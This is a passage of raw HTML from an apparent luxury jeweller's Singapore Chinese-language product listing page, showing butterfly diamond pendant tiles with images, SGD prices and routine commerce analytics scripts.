    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>线上独家</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型钻石吊坠"
            title="蝴蝶幻影花卉造型钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型钻石吊坠"
            title="蝴蝶幻影花卉造型钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">蝴蝶幻影花卉造型钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5800.00">
                    S$5,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP695_RGP695">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP695_RGP695',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP695_RGP695", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="蝴蝶幻影迷你钻石吊坠" />
        <meta itemprop="name" content="蝴蝶幻影迷你钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9050.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你钻石吊坠"
            title="蝴蝶幻影迷你钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你钻石吊坠"
            title="蝴蝶幻影迷你钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">蝴蝶幻影迷你钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9050.00">
                    S$9,050.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP550_RGP550">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP550_RGP550',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP550_RGP550", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="缱绻蝴蝶钻石吊坠 (小号款)" />
        <meta itemprop="name" content="缱绻蝴蝶钻石吊坠 (小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="缱绻蝴蝶钻石吊坠 (小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠 (小号款)"
            title="缱绻蝴蝶钻石吊坠 (小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="缱绻蝴蝶钻石吊坠 (小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠 (小号款)"
            title="缱绻蝴蝶钻石吊坠 (小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="缱绻蝴蝶钻石吊坠 (小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠 (小号款)"
            title="缱绻蝴蝶钻石吊坠 (小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">缱绻蝴蝶钻石吊坠 (小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11500.00">
                    S$11,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP745_RGP745">
